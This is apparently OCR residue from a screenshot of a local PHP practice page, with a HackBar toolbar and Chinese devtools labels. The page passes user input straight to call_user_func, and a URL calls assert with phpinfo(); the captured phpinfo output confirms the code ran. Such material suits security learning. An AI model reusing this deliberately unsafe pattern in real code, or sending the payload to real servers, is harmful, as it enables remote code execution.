 localhost/ser2.php?1=assert&2=phpinfo();
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[1]));
call_user_func($_GET[1],$_GET[2]);
bool(true)
PHP Version 7.0.9
System Windows NT WEBCOLA
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 201
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/ser2.php?1=assert&2=phpinfo();
Use POST method